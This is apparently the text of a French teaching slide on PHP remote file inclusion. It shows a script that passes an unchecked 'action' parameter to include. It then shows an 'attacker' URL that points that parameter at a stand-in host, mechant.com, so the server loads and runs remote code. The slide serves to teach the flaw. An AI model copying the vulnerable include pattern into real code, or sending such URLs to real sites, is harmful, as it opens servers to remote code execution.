

# exemple: php
debile.php
$action=$_GET['action'];
include "$action.php";
normalement:
 http://zozo.com/debile.php?action=lire
$action='lire';
include "lire.php";
$action=$_GET['action'];
include "$action.php";
pirate:
 http://zozo.com/debile.php?action=http://mechant.com/pirate
$action=$_GET['action'];
include "$action.php";
$action='http://mechant.com/pirate';
include "http://mechant.com/pirate.php";
!